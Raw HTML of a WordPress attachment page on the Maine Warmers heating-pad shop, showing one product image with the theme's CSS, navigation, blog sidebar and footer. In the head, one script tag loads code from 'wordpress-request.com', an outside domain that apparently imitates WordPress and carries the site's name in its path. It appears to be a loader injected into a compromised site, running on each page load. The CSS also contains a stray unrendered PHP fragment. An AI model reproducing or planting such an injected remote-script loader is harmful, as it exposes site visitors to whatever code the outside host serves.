a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-4296 attachmentid-4296 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-4296" class="hentry-post group blog-small without-thumbnail post-4296 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=4296">Panda Bear bed warmer and heating pad</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=4296&t=Panda Bear bed warmer and heating pad">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=4296&text==Panda Bear bed warmer and heating pad">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad-300x300.jpg" class="attachment-medium size-medium" alt="Panda Bear microwave heating pad front view" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad-300x300.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad-450x450.jpg 450w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad-150x150.jpg 150w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=4296#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D4296">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="94cfff5755" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
